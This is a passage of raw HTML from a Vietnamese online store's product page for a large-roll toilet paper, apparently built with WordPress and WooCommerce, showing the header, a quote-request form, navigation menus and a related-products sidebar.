a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #fff533;}.shop-page-title.featured-title .title-bg{ background-image: url(https://horecavietnam.vn/wp-content/uploads/2018/09/Tai-Sao-Nên-Lua-Chon-Giay-Ve-Sinh-Cao-Cap-Caro500.png)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #eaeaea}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles"></style><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_minify_js wpr_minify_css" /></head>

<body data-rsssl=1 class="product-template-default single single-product postid-1693 theme-flatsome ot-vertical-menu woocommerce woocommerce-page woocommerce-no-js boxed box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div data-rocket-location-hash="99bb46786fd5bd31bcd7bdc067ad247a" id="wrapper">

	
	<header data-rocket-location-hash="8cd2ef760cf5956582d03e973259bc0e" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="d53b06ca13945ed03e70ba4a94347bcf" class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>
<li class="html custom html_topbar_left"><p>	<div id="bao-gia"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:400px ;padding:20px">
		</p>
<p>	<section class="section" id="section_1560888908">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:142%;"><i class="icon-checkmark" ></i>ĐĂNG KÝ BÁO GIÁ</span><b></b></h3></div>

Vui lòng điền thông tin form bên dưới để chúng tôi liên hệ gởi báo giá cho quý khách!

<div role="form" class="wpcf7" id="wpcf7-f2476-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/san-pham/giay-ve-sinh-cuon-lon-an-khang-caro500/#wpcf7-f2476-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2476" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2476-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên (*)" /></span> </p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email (*)" /></span> </p>
<p><span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Số điện thoại (*)" /></span> </p>
<p><span class="wpcf7-form-control-wrap your-address"><input type="text" name="your-address" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Địa chỉ (*)" /></span> </p>
<p><input type="submit" value="GỞI YÊU CẦU" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>

		</div>

		
<style>
#section_1560888908 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1560888908 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1560888908 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	</p>
<p>	</div>
	
	</p></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198 menu-item-design-default"><a href="https://horecavietnam.vn/tai-khoan/" class="nav-top-link"><i class="_mi _before fa fa-user" aria-hidden="true"></i><span>Tài khoản</span></a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-199 menu-item-design-default"><a href="https://horecavietnam.vn/cua-hang/" class="nav-top-link"><i class="_mi _before fa fa-refresh" aria-hidden="true"></i><span>Sản phẩm</span></a></li>
<li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small"
  title="Sign up for Newsletter">

      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Email    </span>
  </a>
	<div id="header-newsletter-signup"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:700px ;padding:0px">
		
  <div class="banner has-hover" id="banner-110500535">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-731968793" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text-box-content text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">Sign up for Newsletter</h3><p class="lead">Signup for our newsletter to get notified about sales and new products. Add any text here or remove it.</p>[contact-form-7 404 "Not Found"]              </div>
           </div>
       </div>                     
<style>
#text-box-731968793 {
  width: 60%;
}
#text-box-731968793 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-731968793 {
    width: 50%;
  }
}
</style>
    </div>
         </div>
      </div>

            
<style>
#banner-110500535 {
  padding-top: 500px;
}
#banner-110500535 .bg.bg-loaded {
  background-image: url(https://horecavietnam.vn/wp-content/themes/flatsome/assets/img/missing.jpg);
}
#banner-110500535 .overlay {
  background-color: rgba(0,0,0,.4);
}
#banner-110500535 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-110500535 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>

	</div>
	
	</li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://horecavietnam.vn/" title="CÔNG TY TNHH HORECA VIỆT NAM" rel="home">
		<img width="275" height="255" src="https://horecavietnam.vn/wp-content/uploads/2018/11/horeca.png" class="header_logo header-logo" alt="CÔNG TY TNHH HORECA VIỆT NAM"/><img  width="275" height="255" src="https://horecavietnam.vn/wp-content/uploads/2018/11/horeca.png" class="header-logo-dark" alt="CÔNG TY TNHH HORECA VIỆT NAM"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1"><div class="row row-dashed"  id="row-1233413272">


	<div id="col-1877466332" class="col medium-9 small-12 large-9"  >
				<div class="col-inner"  >
			
			

<h4 style="text-align: center;"><span style="font-size: 130%;" data-text-color="primary"><strong>CÔNG TY TNHH HORECA VIỆT NAM</strong> </span></h4>
<p style="text-align: center;"><em>Smooth Paper For Smooth Life</em></p>

		</div>
				
<style>
#col-1877466332 > .col-inner {
  padding: 0 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-230312778" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="gap-53554970" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-53554970 {
  padding-top: 12px;
}
</style>
	</div>
	


	<a class="plain" href="tel:+84946266267"  >	<div class="icon-box featured-box icon-box-left text-left is-xsmall"  >
					<div class="icon-box-img" style="width: 31px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(1, 84, 164);">
						<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<g>
	<path d="M42.595,0H17.405C14.977,0,13,1.977,13,4.405v51.189C13,58.023,14.977,60,17.405,60h25.189C45.023,60,47,58.023,47,55.595
		V4.405C47,1.977,45.023,0,42.595,0z M15,8h30v38H15V8z M17.405,2h25.189C43.921,2,45,3.079,45,4.405V6H15V4.405
		C15,3.079,16.079,2,17.405,2z M42.595,58H17.405C16.079,58,15,56.921,15,55.595V48h30v7.595C45,56.921,43.921,58,42.595,58z"/>
	<path d="M30,49c-2.206,0-4,1.794-4,4s1.794,4,4,4s4-1.794,4-4S32.206,49,30,49z M30,55c-1.103,0-2-0.897-2-2s0.897-2,2-2
		s2,0.897,2,2S31.103,55,30,55z"/>
	<path d="M26,5h4c0.553,0,1-0.447,1-1s-0.447-1-1-1h-4c-0.553,0-1,0.447-1,1S25.447,5,26,5z"/>
	<path d="M33,5h1c0.553,0,1-0.447,1-1s-0.447-1-1-1h-1c-0.553,0-1,0.447-1,1S32.447,5,33,5z"/>
	<path d="M56.612,4.569c-0.391-0.391-1.023-0.391-1.414,0s-0.391,1.023,0,1.414c3.736,3.736,3.736,9.815,0,13.552
		c-0.391,0.391-0.391,1.023,0,1.414c0.195,0.195,0.451,0.293,0.707,0.293s0.512-0.098,0.707-0.293
		C61.128,16.434,61.128,9.085,56.612,4.569z"/>
	<path d="M52.401,6.845c-0.391-0.391-1.023-0.391-1.414,0s-0.391,1.023,0,1.414c1.237,1.237,1.918,2.885,1.918,4.639
		s-0.681,3.401-1.918,4.638c-0.391,0.391-0.391,1.023,0,1.414c0.195,0.195,0.451,0.293,0.707,0.293s0.512-0.098,0.707-0.293
		c1.615-1.614,2.504-3.764,2.504-6.052S54.017,8.459,52.401,6.845z"/>
	<path d="M4.802,5.983c0.391-0.391,0.391-1.023,0-1.414s-1.023-0.391-1.414,0c-4.516,4.516-4.516,11.864,0,16.38
		c0.195,0.195,0.451,0.293,0.707,0.293s0.512-0.098,0.707-0.293c0.391-0.391,0.391-1.023,0-1.414
		C1.065,15.799,1.065,9.72,4.802,5.983z"/>
	<path d="M9.013,6.569c-0.391-0.391-1.023-0.391-1.414,0c-1.615,1.614-2.504,3.764-2.504,6.052s0.889,4.438,2.504,6.053
		c0.195,0.195,0.451,0.293,0.707,0.293s0.512-0.098,0.707-0.293c0.391-0.391,0.391-1.023,0-1.414
		c-1.237-1.237-1.918-2.885-1.918-4.639S7.775,9.22,9.013,7.983C9.403,7.593,9.403,6.96,9.013,6.569z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h4>LIÊN HỆ VỚI CHÚNG TÔI</h4>
<p><span style="font-size: 150%;">0909 611 067</span></p>

		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-230312778 > .col-inner {
  padding: 0px 0px 0px 10px;
}
</style>
	</div>

	

</div></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button round is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://horecavietnam.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-size-medium nav-uppercase">
                    <li id="menu-item-1623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1623 menu-item-design-default"><a href="https://horecavietnam.vn/" class="nav-top-link">TRANG CHỦ</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101 menu-item-design-default"><a href="https://horecavietnam.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-106 menu-item-design-default has-dropdown"><a href="https://horecavietnam.vn/cua-hang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sản phẩm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1653 active"><a href="https://horecavietnam.vn/danh-muc/giay-ve-sinh/">Giấy vệ sinh</a></li>
	<li id="menu-item-1654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1654"><a href="https://horecavietnam.vn/danh-muc/hop-dung-giay/">Hộp đựng giấy</a></li>
	<li id="menu-item-1655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1655"><a href="https://horecavietnam.vn/danh-muc/khan-giay/">Khăn giấy</a></li>
</ul>
</li>
<li id="menu-item-2323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2323 menu-item-design-default"><a href="#bao-gia" class="nav-top-link">Báo giá</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104 menu-item-design-default"><a href="https://horecavietnam.vn/tuyen-dung/" class="nav-top-link">Tuyển dụng</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946 menu-item-design-default"><a href="https://horecavietnam.vn/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 menu-item-design-default"><a href="https://horecavietnam.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button round is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://horecavietnam.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="bd73b599510e3c4ba22a673838291c53" id="main" class="">

	<div data-rocket-location-hash="e5161675e831748cc921dd5b3d2532b2" class="shop-container">

		
			<div class="container">
	<div data-rocket-location-hash="72b66cb2869d44cbd8a262fa6169cedf" class="woocommerce-notices-wrapper"></div></div>
<div id="product-1693" class="product type-product post-1693 status-publish first instock product_cat-giay-ve-sinh product_cat-giay-ve-sinh-cuon-lon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-main">
 <div class="row content-row row-divided row-large">

 	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
		<aside id="text-2" class="widget-odd widget-first widget-1 widget widget_text">			<div class="textwidget">
		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img decoding="async" width="45" height="34" src="https://horecavietnam.vn/wp-content/uploads/2018/08/productdetail-icon5.png" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><strong>Giao hàng nhanh chóng</strong><br />
<span style="font-size: 85%;">chỉ trong vòng 24 giờ</span></p>

		</div>
	</div>
	
	
	<div id="gap-521825198" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-521825198 {
  padding-top: 20px;
}
</style>
	</div>
	


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img decoding="async" width="33" height="34" src="https://horecavietnam.vn/wp-content/uploads/2018/08/productdetail-icon4.png" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><strong>Sản phẩm chính hãng</strong><br />
<span style="font-size: 85%;">sản phẩm nhập khẩu 100%</span></p>

		</div>
	</div>
	
	
	<div id="gap-1675165515" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1675165515 {
  padding-top: 20px;
}
</style>
	</div>
	


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img decoding="async" width="34" height="34" src="https://horecavietnam.vn/wp-content/uploads/2018/08/productdetail-icon3.png" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><strong>Mua hàng tiết kiệm</strong><br />
<span style="font-size: 85%;">rẻ hơn từ 10% - 30%</span></p>

		</div>
	</div>
	
	
	<div id="gap-1950236285" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1950236285 {
  padding-top: 20px;
}
</style>
	</div>
	


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img loading="lazy" decoding="async" width="37" height="34" src="https://horecavietnam.vn/wp-content/uploads/2018/08/productdetail-icon1.png" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><strong>Hotline mua hàng</strong><br />0946 266 267</p>

		</div>
	</div>
	
	
<a href="#bao-gia" target="_self" class="button secondary expand" style="border-radius:10px;" rel="noopener">
    <span>Đăng Ký Ngay</span>
  </a>

</div>
		</aside><aside id="woocommerce_products-2" class="widget-even widget-2 widget woocommerce widget_products"><span class="widget-title shop-sidebar">Sản phẩm liên quan</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://horecavietnam.vn/san-pham/thung-rac-premium-nhan-vuong-lon-roto-9019/">
		<img width="100" height="100" src="https://horecavietnam.vn/wp-content/uploads/2019/05/thung-rac-nhan-vuong-cao-cap-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thùng rác nhấn vuông cao cấp" decoding="async" loading="lazy" srcset="https://horecavietnam.vn/wp-content/uploads/2019/05/thung-rac-nhan-vuong-cao-cap-100x100.png 100w, https://horecavietnam.vn/wp-content/uploads/2019/05/thung-rac-nhan-vuong-cao-cap-150x150.png 150w, https://horecavietnam.vn/wp-content/uploads/2019/05/thung-rac-nhan-vuong-cao-cap-300x300.png 300w, https://horecavietnam.vn/wp-content/uploads/2019/05/thung-rac-nhan-vuong-cao-cap-768x768.png 768w, https://horecavietnam.vn/wp-content/uploads/2019/05/thung-rac-nhan-vuong-cao-cap-600x600.png 600w, https://horecavietnam.vn/wp-content/uploads/2019/05/thung-rac-nhan-vuong-cao-cap.png 900w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Thùng rác Premium nhấn vuông lớn Roto 9019</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://horecavietnam.vn/san-pham/thung-rac-inox-rdtl9019/">
		<img width="100" height="100" src="https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-thung-rac-cao-cap-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Chuyên cung cấp thùng rác cao cấp" decoding="async" loading="lazy" srcset="https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-thung-rac-cao-cap-100x100.png 100w, https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-thung-rac-cao-cap-150x150.png 150w, https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-thung-rac-cao-cap-300x300.png 300w, https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-thung-rac-cao-cap-768x768.png 768w, https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-thung-rac-cao-cap-600x600.png 600w, https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-thung-rac-cao-cap.png 900w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Thùng rác inox RDTL9019</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://horecavietnam.vn/san-pham/khan-giay-napkin-roto-soft100/">
		<img width="100" height="100" src="https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-giay-ve-sinh-cao-cap-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Chuyên cung cấp giấy vệ sinh cao cấp" decoding="async" loading="lazy" srcset="https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-giay-ve-sinh-cao-cap-100x100.png 100w, https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-giay-ve-sinh-cao-cap-150x150.png 150w, https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-giay-ve-sinh-cao-cap-300x300.png 300w, https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-giay-ve-sinh-cao-cap-768x768.png 768w, https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-giay-ve-sinh-cao-cap-600x600.png 600w, https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-giay-ve-sinh-cao-cap.png 900w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Khăn giấy napkin Roto soft100</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-lon-an-khang-soft900-aks900/">
		<img width="100" height="100" src="https://horecavietnam.vn/wp-content/uploads/2019/05/giay-ve-sinh-cao-cap-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Giấy vệ sinh cao cấp" decoding="async" loading="lazy" srcset="https://horecavietnam.vn/wp-content/uploads/2019/05/giay-ve-sinh-cao-cap-100x100.png 100w, https://horecavietnam.vn/wp-content/uploads/2019/05/giay-ve-sinh-cao-cap-150x150.png 150w, https://horecavietnam.vn/wp-content/uploads/2019/05/giay-ve-sinh-cao-cap-300x300.png 300w, https://horecavietnam.vn/wp-content/uploads/2019/05/giay-ve-sinh-cao-cap-768x768.png 768w, https://horecavietnam.vn/wp-content/uploads/2019/05/giay-ve-sinh-cao-cap-600x600.png 600w, https://horecavietnam.vn/wp-content/uploads/2019/05/giay-ve-sinh-cao-cap.png 900w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Giấy vệ sinh cuộn lớn An Khang Soft900 (AKS900)</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://horecavietnam.vn/san-pham/hop-dung-giay-ve-sinh-cuon-lon-modun-m-522/">
		<img width="100" height="100" src="https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-522-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Hộp đựng giấy vệ sinh cuộn lớn MODUN M-522" decoding="async" loading="lazy" srcset="https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-522-100x100.png 100w, https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-522-510x509.png 510w, https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-522-150x150.png 150w, https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-522-300x300.png 300w, https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-522-768x766.png 768w, https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-522-600x599.png 600w, https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-522.png 900w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Hộp đựng giấy vệ sinh cuộn lớn MODUN M-522</span>
	</a>

			<div class="star-rating" role="img" aria-label="Được xếp hạng 2.24 5 sao"><span style="width:44.8%">Được xếp hạng <strong class="rating">2.24</strong> 5 sao</span></div>	
	
	</li>
<li>
	
	<a href="https://horecavietnam.vn/san-pham/may-cat-giay-tu-dong-roto1430a/">
		<img width="100" height="100" src="https://horecavietnam.vn/wp-content/uploads/2019/05/may-cat-giay-tu-dong-1403a-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Máy cắt giấy tự động 1403A" decoding="async" loading="lazy" srcset="https://horecavietnam.vn/wp-content/uploads/2019/05/may-cat-giay-tu-dong-1403a-100x100.png 100w, https://horecavietnam.vn/wp-content/uploads/2019/05/may-cat-giay-tu-dong-1403a-510x507.png 510w, https://horecavietnam.vn/wp-content/uploads/2019/05/may-cat-giay-tu-dong-1403a.png 900w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Máy cắt giấy tự động Roto1430A</span>
	</a>

			<div class="star-rating" role="img" aria-label="Được xếp hạng 2.47 5 sao"><span style="width:49.4%">Được xếp hạng <strong class="rating">2.47</strong> 5 sao</span></div>	
	
	</li>
<li>
	
	<a href="https://horecavietnam.vn/san-pham/mieng-lot-tieu-nam-sanipad/">
